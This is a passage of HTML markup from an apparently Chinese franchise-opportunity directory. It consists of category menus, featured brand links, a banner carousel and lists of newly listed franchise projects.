<a href="http://zf.qudao.com/items/cat_206.html" title="视力" target="_blank">视力</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_867.html" title="养生" target="_blank">养生</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_183.html" title="干洗" target="_blank">干洗</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_1266.html" title="洗衣" target="_blank">洗衣</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_467.html" title="护理" target="_blank">护理</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_182.html" title="汽车" target="_blank">汽车</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_1215.html" title="养护" target="_blank">养护</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_579.html" title="配件" target="_blank">配件</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_192.html" title="环保" target="_blank">环保</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_213.html" title="节能" target="_blank">节能</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_210.html" title="能源" target="_blank">能源</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_190.html" title="服务" target="_blank">服务</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_333.html" title="家政" target="_blank">家政</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_364.html" title="酒店" target="_blank">酒店</a>
<i>></i>
</li>
<li class="pl3-li">
<em></em>
<a href="http://zf.qudao.com/items/cat_175.html" title="珠宝" target="_blank">珠宝</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_619.html" title="玉器" target="_blank">玉器</a>
<span>/</span>
<a href="http://zf.qudao.com/items/cat_617.html" title="黄金" target="_blank">黄金</a>
<i>></i>
</li>
</ul>
<div class="pl3l-r">
<div class="pl3l-r-b">
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>餐饮</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_1821.html" title="烤鱼">烤鱼</a>
<a href="http://zf.qudao.com/items/cat_1219.html" title="咖啡">咖啡</a>
<a href="http://zf.qudao.com/items/cat_317.html" title="甜品">甜品</a>
<a href="http://zf.qudao.com/items/cat_300.html" title="快餐">快餐</a>
<a href="http://zf.qudao.com/items/cat_302.html" title="小吃">小吃</a>
<a href="http://zf.qudao.com/items/cat_305.html" title="西餐">西餐</a>
<a href="http://zf.qudao.com/items/cat_308.html" title="烧烤">烧烤</a>
<a href="http://zf.qudao.com/items/cat_309.html" title="茶叶">茶叶</a>
<a href="http://zf.qudao.com/items/cat_311.html" title="饮品">饮品</a>
<a href="http://zf.qudao.com/items/cat_1218.html" title="烘焙">烘焙</a>
<a href="http://zf.qudao.com/items/cat_312.html" title="面馆">面馆</a>
<a href="http://zf.qudao.com/items/cat_314.html" title="休闲食品">休闲食品</a>
<a href="http://zf.qudao.com/items/cat_1211.html" title="熟食">熟食</a>
<a href="http://zf.qudao.com/items/cat_294.html" title="火锅">火锅</a>
<a href="http://zf.qudao.com/items/cat_320.html" title="中餐">中餐</a>
<a href="http://zf.qudao.com/items/cat_321.html" title="酒水">酒水</a>
<a href="http://zf.qudao.com/items/cat_872.html" title="特色餐饮">特色餐饮</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/66209.html" title="坛老徐蛙哥鱼妹火锅" target="_blank">坛老徐蛙哥鱼妹火锅</a>
<a href="http://zf.qudao.com/xm/182574.html" title="茅台醇浆酒" target="_blank">茅台醇浆酒</a>
<a href="http://zf.qudao.com/xm/420846.html" title="闲乐派零食" target="_blank">闲乐派零食</a>
<a href="http://zf.qudao.com/xm/423298.html" title="宫十六新中式炸鸡" target="_blank">宫十六新中式炸鸡</a>
<a href="http://zf.qudao.com/xm/2755.html" title="挪瓦咖啡" target="_blank">挪瓦咖啡</a>
<a href="http://zf.qudao.com/xm/414694.html" title="茶饮店" target="_blank">茶饮店</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>服装</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_1272.html" title="男鞋">男鞋</a>
<a href="http://zf.qudao.com/items/cat_1253.html" title="配饰">配饰</a>
<a href="http://zf.qudao.com/items/cat_1205.html" title="皮草">皮草</a>
<a href="http://zf.qudao.com/items/cat_193.html" title="男装">男装</a>
<a href="http://zf.qudao.com/items/cat_194.html" title="女装">女装</a>
<a href="http://zf.qudao.com/items/cat_218.html" title="童装">童装</a>
<a href="http://zf.qudao.com/items/cat_220.html" title="内衣">内衣</a>
<a href="http://zf.qudao.com/items/cat_223.html" title="箱包">箱包</a>
<a href="http://zf.qudao.com/items/cat_224.html" title="鞋帽">鞋帽</a>
<a href="http://zf.qudao.com/items/cat_226.html" title="运动">运动</a>
<a href="http://zf.qudao.com/items/cat_228.html" title="休闲">休闲</a>
<a href="http://zf.qudao.com/items/cat_1208.html" title="羽绒服">羽绒服</a>
<a href="http://zf.qudao.com/items/cat_229.html" title="户外">户外</a>
<a href="http://zf.qudao.com/items/cat_864.html" title="特色服饰">特色服饰</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/55478.html" title="尚黛尔内衣" target="_blank">尚黛尔内衣</a>
<a href="http://zf.qudao.com/xm/56514.html" title="歌诗芬内衣" target="_blank">歌诗芬内衣</a>
<a href="http://zf.qudao.com/xm/50240.html" title="龙子印亲子装" target="_blank">龙子印亲子装</a>
<a href="http://zf.qudao.com/xm/72005.html" title="它钴男装" target="_blank">它钴男装</a>
<a href="http://zf.qudao.com/xm/421029.html" title="品牌男装" target="_blank">品牌男装</a>
<a href="http://zf.qudao.com/xm/407880.html" title="芝麻e柜" target="_blank">芝麻e柜</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>饰品</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_555.html" title="银饰">银饰</a>
<a href="http://zf.qudao.com/items/cat_558.html" title="衣饰">衣饰</a>
<a href="http://zf.qudao.com/items/cat_561.html" title="民族饰品">民族饰品</a>
<a href="http://zf.qudao.com/items/cat_564.html" title="饰品挂件">饰品挂件</a>
<a href="http://zf.qudao.com/items/cat_565.html" title="耳饰">耳饰</a>
<a href="http://zf.qudao.com/items/cat_567.html" title="颈饰">颈饰</a>
<a href="http://zf.qudao.com/items/cat_570.html" title="发饰">发饰</a>
<a href="http://zf.qudao.com/items/cat_863.html" title="个性饰品">个性饰品</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/56792.html" title="真男人" target="_blank">真男人</a>
<a href="http://zf.qudao.com/xm/58439.html" title="欧易眼镜" target="_blank">欧易眼镜</a>
<a href="http://zf.qudao.com/xm/417020.html" title="福运年" target="_blank">福运年</a>
<a href="http://zf.qudao.com/xm/400330.html" title="潮尚优品" target="_blank">潮尚优品</a>
<a href="http://zf.qudao.com/xm/412584.html" title="小师父" target="_blank">小师父</a>
<a href="http://zf.qudao.com/xm/416206.html" title="利正鹏" target="_blank">利正鹏</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>教育</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_1818.html" title="美术培训">美术培训</a>
<a href="http://zf.qudao.com/items/cat_1200.html" title="1对1辅导">1对1辅导</a>
<a href="http://zf.qudao.com/items/cat_413.html" title="英语培训">英语培训</a>
<a href="http://zf.qudao.com/items/cat_417.html" title="认证考试">认证考试</a>
<a href="http://zf.qudao.com/items/cat_423.html" title="潜能培训">潜能培训</a>
<a href="http://zf.qudao.com/items/cat_427.html" title="技能培训">技能培训</a>
<a href="http://zf.qudao.com/items/cat_429.html" title="网络教育">网络教育</a>
<a href="http://zf.qudao.com/items/cat_434.html" title="作文培训">作文培训</a>
<a href="http://zf.qudao.com/items/cat_438.html" title="软件书籍">软件书籍</a>
<a href="http://zf.qudao.com/items/cat_441.html" title="出国留学">出国留学</a>
<a href="http://zf.qudao.com/items/cat_874.html" title="教育培训">教育培训</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/86345.html" title="明俊教育" target="_blank">明俊教育</a>
<a href="http://zf.qudao.com/xm/91218.html" title="德慧全脑教育" target="_blank">德慧全脑教育</a>
<a href="http://zf.qudao.com/xm/91241.html" title="涂来涂去美术教育" target="_blank">涂来涂去美术教育</a>
<a href="http://zf.qudao.com/xm/91334.html" title="超智汇记忆力开发" target="_blank">超智汇记忆力开发</a>
<a href="http://zf.qudao.com/xm/405958.html" title="大卫美术教育" target="_blank">大卫美术教育</a>
<a href="http://zf.qudao.com/xm/419984.html" title="小象拼多多软件" target="_blank">小象拼多多软件</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>建材</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_1249.html" title="安防">安防</a>
<a href="http://zf.qudao.com/items/cat_216.html" title="地板">地板</a>
<a href="http://zf.qudao.com/items/cat_276.html" title="门窗">门窗</a>
<a href="http://zf.qudao.com/items/cat_277.html" title="涂料">涂料</a>
<a href="http://zf.qudao.com/items/cat_278.html" title="壁纸">壁纸</a>
<a href="http://zf.qudao.com/items/cat_279.html" title="楼梯">楼梯</a>
<a href="http://zf.qudao.com/items/cat_280.html" title="瓷砖">瓷砖</a>
<a href="http://zf.qudao.com/items/cat_281.html" title="采暖">采暖</a>
<a href="http://zf.qudao.com/items/cat_282.html" title="五金">五金</a>
<a href="http://zf.qudao.com/items/cat_283.html" title="装修材料">装修材料</a>
<a href="http://zf.qudao.com/items/cat_284.html" title="吊顶">吊顶</a>
<a href="http://zf.qudao.com/items/cat_871.html" title="家装建材">家装建材</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/85902.html" title="荣事达空气净化器" target="_blank">荣事达空气净化器</a>
<a href="http://zf.qudao.com/xm/68608.html" title="科温士彩粒漆" target="_blank">科温士彩粒漆</a>
<a href="http://zf.qudao.com/xm/75578.html" title="灵特尔" target="_blank">灵特尔</a>
<a href="http://zf.qudao.com/xm/91211.html" title="优暖家地暖地板" target="_blank">优暖家地暖地板</a>
<a href="http://zf.qudao.com/xm/78934.html" title="美多制热地板" target="_blank">美多制热地板</a>
<a href="http://zf.qudao.com/xm/88167.html" title="净卫士硅藻泥" target="_blank">净卫士硅藻泥</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>家居</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_215.html" title="家具">家具</a>
<a href="http://zf.qudao.com/items/cat_250.html" title="厨房用品">厨房用品</a>
<a href="http://zf.qudao.com/items/cat_252.html" title="家饰">家饰</a>
<a href="http://zf.qudao.com/items/cat_253.html" title="卫浴">卫浴</a>
<a href="http://zf.qudao.com/items/cat_254.html" title="厨具">厨具</a>
<a href="http://zf.qudao.com/items/cat_256.html" title="灯饰">灯饰</a>
<a href="http://zf.qudao.com/items/cat_257.html" title="家电">家电</a>
<a href="http://zf.qudao.com/items/cat_258.html" title="家居用品">家居用品</a>
<a href="http://zf.qudao.com/items/cat_870.html" title="创意家居">创意家居</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/237285.html" title="哥凡尼冰晶画" target="_blank">哥凡尼冰晶画</a>
<a href="http://zf.qudao.com/xm/82035.html" title="柏仑卫浴" target="_blank">柏仑卫浴</a>
<a href="http://zf.qudao.com/xm/66797.html" title="法兰尼净水器" target="_blank">法兰尼净水器</a>
<a href="http://zf.qudao.com/xm/414474.html" title="华艺和室" target="_blank">华艺和室</a>
<a href="http://zf.qudao.com/xm/414611.html" title="伯兰美" target="_blank">伯兰美</a>
<a href="http://zf.qudao.com/xm/414035.html" title="荣贵人" target="_blank">荣贵人</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>美容</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_1254.html" title="产后修复">产后修复</a>
<a href="http://zf.qudao.com/items/cat_195.html" title="化妆品">化妆品</a>
<a href="http://zf.qudao.com/items/cat_196.html" title="个人护理">个人护理</a>
<a href="http://zf.qudao.com/items/cat_197.html" title="瘦身美体">瘦身美体</a>
<a href="http://zf.qudao.com/items/cat_198.html" title="美甲">美甲</a>
<a href="http://zf.qudao.com/items/cat_199.html" title="美发">美发</a>
<a href="http://zf.qudao.com/items/cat_200.html" title="美容机构">美容机构</a>
<a href="http://zf.qudao.com/items/cat_865.html" title="美容护肤">美容护肤</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/62036.html" title="小资生活化妆品" target="_blank">小资生活化妆品</a>
<a href="http://zf.qudao.com/xm/405935.html" title="百莲凯养发馆" target="_blank">百莲凯养发馆</a>
<a href="http://zf.qudao.com/xm/88315.html" title="百莲凯美容院" target="_blank">百莲凯美容院</a>
<a href="http://zf.qudao.com/xm/98510.html" title="莎迪姿美颜护肤馆" target="_blank">莎迪姿美颜护肤馆</a>
<a href="http://zf.qudao.com/xm/6572.html" title="WAKEN薇肯研肤中心" target="_blank">WAKEN薇肯研肤中心</a>
<a href="http://zf.qudao.com/xm/419962.html" title="颐康润养" target="_blank">颐康润养</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>保健</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_204.html" title="汗蒸">汗蒸</a>
<a href="http://zf.qudao.com/items/cat_205.html" title="足疗">足疗</a>
<a href="http://zf.qudao.com/items/cat_206.html" title="视力保健">视力保健</a>
<a href="http://zf.qudao.com/items/cat_207.html" title="保健食品">保健食品</a>
<a href="http://zf.qudao.com/items/cat_208.html" title="养生馆">养生馆</a>
<a href="http://zf.qudao.com/items/cat_209.html" title="医疗器械">医疗器械</a>
<a href="http://zf.qudao.com/items/cat_867.html" title="养生保健">养生保健</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/423403.html" title="珍品堂海参" target="_blank">珍品堂海参</a>
<a href="http://zf.qudao.com/xm/92522.html" title="千寻养生馆" target="_blank">千寻养生馆</a>
<a href="http://zf.qudao.com/xm/12300.html" title="山东珍品堂海参" target="_blank">山东珍品堂海参</a>
<a href="http://zf.qudao.com/xm/12154.html" title="珍品堂冻干海参" target="_blank">珍品堂冻干海参</a>
<a href="http://zf.qudao.com/xm/6059.html" title="珍品堂即食海参" target="_blank">珍品堂即食海参</a>
<a href="http://zf.qudao.com/xm/88223.html" title="龙之堂" target="_blank">龙之堂</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>干洗</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_1266.html" title="洗衣">洗衣</a>
<a href="http://zf.qudao.com/items/cat_467.html" title="皮革护理">皮革护理</a>
<a href="http://zf.qudao.com/items/cat_471.html" title="干洗设备">干洗设备</a>
<a href="http://zf.qudao.com/items/cat_473.html" title="奢侈品护理">奢侈品护理</a>
<a href="http://zf.qudao.com/items/cat_478.html" title="干洗店">干洗店</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/395683.html" title="凯特琳洗衣" target="_blank">凯特琳洗衣</a>
<a href="http://zf.qudao.com/xm/417342.html" title="莱顿洗衣" target="_blank">莱顿洗衣</a>
<a href="http://zf.qudao.com/xm/465.html" title="伊斯曼干洗" target="_blank">伊斯曼干洗</a>
<a href="http://zf.qudao.com/xm/15714.html" title="邦洁干洗" target="_blank">邦洁干洗</a>
<a href="http://zf.qudao.com/xm/98425.html" title="凯特琳洗衣" target="_blank">凯特琳洗衣</a>
<a href="http://zf.qudao.com/xm/70786.html" title="良家洗衣" target="_blank">良家洗衣</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>汽车</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_575.html" title="汽车美容">汽车美容</a>
<a href="http://zf.qudao.com/items/cat_1215.html" title="汽车养护">汽车养护</a>
<a href="http://zf.qudao.com/items/cat_1214.html" title="洗车">洗车</a>
<a href="http://zf.qudao.com/items/cat_573.html" title="汽车维修">汽车维修</a>
<a href="http://zf.qudao.com/items/cat_579.html" title="汽车配件">汽车配件</a>
<a href="http://zf.qudao.com/items/cat_879.html" title="汽车改装">汽车改装</a>
<a href="http://zf.qudao.com/items/cat_885.html" title="模拟驾驶">模拟驾驶</a>
<a href="http://zf.qudao.com/items/cat_1229.html" title="汽车租赁">汽车租赁</a>
<a href="http://zf.qudao.com/items/cat_1230.html" title="汽车买卖">汽车买卖</a>
<a href="http://zf.qudao.com/items/cat_581.html" title="汽车用品">汽车用品</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/5393.html" title="吉诺车屋汽车美容" target="_blank">吉诺车屋汽车美容</a>
<a href="http://zf.qudao.com/xm/6450.html" title="来宝汽车美容美饰" target="_blank">来宝汽车美容美饰</a>
<a href="http://zf.qudao.com/xm/71140.html" title="特福莱汽车美容装饰" target="_blank">特福莱汽车美容装饰</a>
<a href="http://zf.qudao.com/xm/79457.html" title="傻瓜智能电动车" target="_blank">傻瓜智能电动车</a>
<a href="http://zf.qudao.com/xm/3740.html" title="力驰多" target="_blank">力驰多</a>
<a href="http://zf.qudao.com/xm/7632.html" title="洗车人家" target="_blank">洗车人家</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>环保</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_210.html" title="新能源">新能源</a>
<a href="http://zf.qudao.com/items/cat_211.html" title="空气净化">空气净化</a>
<a href="http://zf.qudao.com/items/cat_212.html" title="水净化">水净化</a>
<a href="http://zf.qudao.com/items/cat_213.html" title="节能产品">节能产品</a>
<a href="http://zf.qudao.com/items/cat_868.html" title="电动车">电动车</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/92653.html" title="丹特怡家低碳生活" target="_blank">丹特怡家低碳生活</a>
<a href="http://zf.qudao.com/xm/858.html" title="泰佰惠室内环保" target="_blank">泰佰惠室内环保</a>
<a href="http://zf.qudao.com/xm/18491.html" title="格林一诺环保" target="_blank">格林一诺环保</a>
<a href="http://zf.qudao.com/xm/91202.html" title="易绿谷" target="_blank">易绿谷</a>
<a href="http://zf.qudao.com/xm/69972.html" title="水立方" target="_blank">水立方</a>
<a href="http://zf.qudao.com/xm/1656.html" title="虹爵电动车" target="_blank">虹爵电动车</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>服务</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_333.html" title="家政服务">家政服务</a>
<a href="http://zf.qudao.com/items/cat_310.html" title="婚纱摄影">婚纱摄影</a>
<a href="http://zf.qudao.com/items/cat_313.html" title="婚庆服务">婚庆服务</a>
<a href="http://zf.qudao.com/items/cat_306.html" title="物流快递">物流快递</a>
<a href="http://zf.qudao.com/items/cat_346.html" title="娱乐">娱乐</a>
<a href="http://zf.qudao.com/items/cat_348.html" title="房产中介">房产中介</a>
<a href="http://zf.qudao.com/items/cat_350.html" title="咨询机构">咨询机构</a>
<a href="http://zf.qudao.com/items/cat_352.html" title="金融服务">金融服务</a>
<a href="http://zf.qudao.com/items/cat_360.html" title="旅游服务">旅游服务</a>
<a href="http://zf.qudao.com/items/cat_364.html" title="酒店">酒店</a>
<a href="http://zf.qudao.com/items/cat_398.html" title="网络服务">网络服务</a>
<a href="http://zf.qudao.com/items/cat_873.html" title="个性服务">个性服务</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/395172.html" title="牛职工作" target="_blank">牛职工作</a>
<a href="http://zf.qudao.com/xm/413533.html" title="家事先锋家政家电清洗" target="_blank">家事先锋家政家电清洗</a>
<a href="http://zf.qudao.com/xm/422066.html" title="家事先锋" target="_blank">家事先锋</a>
<a href="http://zf.qudao.com/xm/91048.html" title="双程速递" target="_blank">双程速递</a>
<a href="http://zf.qudao.com/xm/87316.html" title="广通快递" target="_blank">广通快递</a>
<a href="http://zf.qudao.com/xm/84279.html" title="信天捷快递" target="_blank">信天捷快递</a>
</div>
</div>
</div>
<div class="pl3lr-b">
<div class="pl3lr-b1">
<h4>珠宝</h4>
<div class="pl3lr-b1-t">
<a href="http://zf.qudao.com/items/cat_1269.html" title="水晶">水晶</a>
<a href="http://zf.qudao.com/items/cat_616.html" title="钻石">钻石</a>
<a href="http://zf.qudao.com/items/cat_617.html" title="黄金">黄金</a>
<a href="http://zf.qudao.com/items/cat_618.html" title="翡翠">翡翠</a>
<a href="http://zf.qudao.com/items/cat_619.html" title="玉器">玉器</a>
<a href="http://zf.qudao.com/items/cat_880.html" title="奢侈品">奢侈品</a>
</div>
</div>
<div class="pl3lr-b2">
<h4>热门项目</h4>
<div class="pl3lr-b2-t">
<a href="http://zf.qudao.com/xm/400758.html" title="七彩云南翡翠" target="_blank">七彩云南翡翠</a>
<a href="http://zf.qudao.com/xm/423360.html" title="碧瑰缘" target="_blank">碧瑰缘</a>
<a href="http://zf.qudao.com/xm/420745.html" title="人民黄金" target="_blank">人民黄金</a>
<a href="http://zf.qudao.com/xm/423267.html" title="福建中铭华钻技术研究（福州）有限公司" target="_blank">福建中铭华钻技术研究（福州）有限公司</a>
<a href="http://zf.qudao.com/xm/423555.html" title="东华美钻" target="_blank">东华美钻</a>
<a href="http://zf.qudao.com/xm/416962.html" title="亚一" target="_blank">亚一</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="pl3-m">
<div class="pl3-lb">
<div class="swiper-container swiper1">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="http://huodong.qudao.com/item/hpthaisen423403.shtml" title="珍品堂海参" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-04-19/643fad317988d.jpg" alt="珍品堂海参" /></a>
</div>
<div class="swiper-slide">
<a href="http://zf.qudao.com/xm/397314.html" title="N多寿司" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-04-19/643f7ca582017.jpg" alt="N多寿司" /></a>
</div>
<div class="swiper-slide">
<a href="http://huodong.qudao.com/item/lsyp.shtml" title="零食悠品" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-04-19/643f7c7d60592.jpg" alt="零食悠品" /></a>
</div>
<div class="swiper-slide">
<a href="http://huodong.qudao.com/item/ktlxy.shtml" title="凯特琳洗衣" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-04-19/643f7c5cbfa03.jpg" alt="凯特琳洗衣" /></a>
</div>
<div class="swiper-slide">
<a href="http://huodong.qudao.com/item/ykrymyxzg.shtml" title="颐康润养苗养熏浴养生馆" target="_blank"><img src="http://images.qudao.com/recommendsimg/2022-10-25/63575a83912ea.jpg" alt="颐康润养苗养熏浴养生馆" /></a>
</div>
</div>
<div class="swiper-pagination"></div>
</div>
</div>
<div class="pl3m-t clearfix">
<h4><img src="/public/images/pic-09.jpg"/>品牌上榜</h4>
<ul>
<li><a href="http://zf.qudao.com/xm/209846.html" title="家电清洗" target="_blank">家电清洗</a></li>
<li><a href="http://zf.qudao.com/xm/414800.html" title="渝中记忆老火锅" target="_blank">渝中记忆老火锅</a></li>
<li><a href="http://zf.qudao.com/xm/90558.html" title="洁鸿" target="_blank">洁鸿</a></li>
<li><a href="http://zf.qudao.com/xm/396156.html" title="汉堡招商" target="_blank">汉堡招商</a></li>
<li><a href="http://zf.qudao.com/xm/413958.html" title="湖南省香木海茶业有限公司" target="_blank">湖南省香木海茶业有限公司</a></li>
</ul>
</div>
<div class="pl3m-b">
<ul class="clearfix">
<li>
<a href="http://zf.qudao.com/xm/423403.html" title="珍品堂海参" target="_blank">
<img src="http://images.qudao.com/recommendsimg/2023-04-19/643f4371c9c64.jpg" alt="珍品堂海参">
<p><label>珍品堂海参</label><em>珍品堂海参</em></p>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/2755.html" title="挪瓦咖啡" target="_blank">
<img src="http://images.qudao.com/recommendsimg/2023-05-18/6465daa42ba2b.jpg" alt="挪瓦咖啡">
<p><label>挪瓦咖啡</label><em>挪瓦咖啡</em></p>
</a>
</li>
<li>
<a href="http://huodong.qudao.com/item/mingren.shtml" title="鸣仁装饰" target="_blank">
<img src="http://images.qudao.com/recommendsimg/2022-07-27/62e0ecab76e32.jpg" alt="鸣仁装饰">
<p><label>鸣仁装饰</label><em>鸣仁装饰</em></p>
</a>
</li>
</ul>
</div>
</div>
<div class="pl3-r">
<div class="pl3r-t">
<p>渠道网入驻品牌数</p>
<h2>366740</h2>
<ul class="pl3rt-u clearfix">
<li class="pl3rt-u-li1"><a href="http://u.qudao.com/register" title="品牌入驻" target="_blank">品牌入驻</a></li>
<li class="pl3rt-u-li2"><a href="http://wd.qudao.com/" title="创业需求" target="_blank">创业需求</a></li>
</ul>
<h4 class="pl3rt-h">最新入驻</h4>
<div class="pl3rt-l" id="lb01">
<ul>
<li><a href="http://zf.qudao.com/xm/423403.html" title="珍品堂海参" target="_blank">【保健食品】珍品堂海参</a></li>
<li><a href="http://zf.qudao.com/xm/423069.html" title="琦小味三鲜米线" target="_blank">【小吃】琦小味三鲜米线</a></li>
<li><a href="http://zf.qudao.com/xm/420846.html" title="闲乐派零食" target="_blank">【休闲食品】闲乐派零食</a></li>
<li><a href="http://zf.qudao.com/xm/419962.html" title="颐康润养" target="_blank">【美容护肤】颐康润养</a></li>
<li><a href="http://zf.qudao.com/xm/418200.html" title="颐康润养九五熏浴" target="_blank">【养生保健】颐康润养九五熏浴</a></li>
<li><a href="http://zf.qudao.com/xm/417342.html" title="莱顿洗衣" target="_blank">【干洗店】莱顿洗衣</a></li>
<li><a href="http://zf.qudao.com/xm/15804.html" title="金凤呈祥蛋糕" target="_blank">【】金凤呈祥蛋糕</a></li>
<li><a href="http://zf.qudao.com/xm/88315.html" title="百莲凯美容院" target="_blank">【美容护肤】百莲凯美容院</a></li>
<li><a href="http://zf.qudao.com/xm/395172.html" title="牛职工作" target="_blank">【网络服务】牛职工作</a></li>
<li><a href="http://zf.qudao.com/xm/405935.html" title="百莲凯养发馆" target="_blank">【美发】百莲凯养发馆</a></li>
<li><a href="http://zf.qudao.com/xm/395683.html" title="凯特琳洗衣" target="_blank">【干洗店】凯特琳洗衣</a></li>
<li><a href="http://zf.qudao.com/xm/182574.html" title="茅台醇浆酒" target="_blank">【酒水】茅台醇浆酒</a></li>
<li><a href="http://zf.qudao.com/xm/114027.html" title="酒号巴士啤酒馆" target="_blank">【酒水】酒号巴士啤酒馆</a></li>
<li><a href="http://zf.qudao.com/xm/92522.html" title="千寻养生馆" target="_blank">【养生馆】千寻养生馆</a></li>
<li><a href="http://zf.qudao.com/xm/62036.html" title="小资生活化妆品" target="_blank">【化妆品】小资生活化妆品</a></li>
<li><a href="http://zf.qudao.com/xm/80512.html" title="小儿推拿" target="_blank">【养生馆】小儿推拿</a></li>
<li><a href="http://zf.qudao.com/xm/66956.html" title="梦幻小屋成人用品" target="_blank">【】梦幻小屋成人用品</a></li>
<li><a href="http://zf.qudao.com/xm/55478.html" title="尚黛尔内衣" target="_blank">【内衣】尚黛尔内衣</a></li>
<li><a href="http://zf.qudao.com/xm/15.html" title="零食悠品" target="_blank">【休闲食品】零食悠品</a></li>
<li><a href="http://zf.qudao.com/xm/534.html" title="椰心湾" target="_blank">【饮品】椰心湾</a></li>
</ul>
</div>
<h4 class="pl3rt-h">我们的服务</h4>
<div class="pl3rt-b">
<ul class="clearfix">
<li>
<a href="http://fw.qudao.com/shfw.html" title="数据服务" target="_blank"><img src="/public/images/pic-11.png" alt="数据服务">
<span>数据服务</span>
</a>
</li>
<li>
<a href="http://fw.qudao.com/sygl.html" title="声誉管理" target="_blank"><img src="/public/images/pic-12.png" alt="声誉管理">
<span>声誉管理</span>
</a>
</li>
<li>
<a href="http://fw.qudao.com/jzzs.html" title="精准展示" target="_blank"><img src="/public/images/pic-13.png" alt="精准展示">
<span>精准展示</span>
</a>
</li>
<li>
<a href="http://fw.qudao.com/zhyx.html" title="整合营销" target="_blank"><img src="/public/images/pic-14.png" alt="整合营销">
<span>整合营销</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="plate4">
<div class="pl4-l" style="height:397px;">
<h4 class="tit01">
<img src="/public/images/pic-15.png"/>
<span><em>品牌</em>精选</span>
</h4>
<div class="pl4lb-lb">
<div class="swiper-container swiper2">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a rel='nofollow' href='http://zf.qudao.com/xm/417342.html' target='_blank' title='莱顿洗衣'><img alt='莱顿洗衣' src='http://images.qudao.com/recommendsimg/2023-08-25/64e83af383c28.jpg' /></a>
</div>
<div class="swiper-slide">
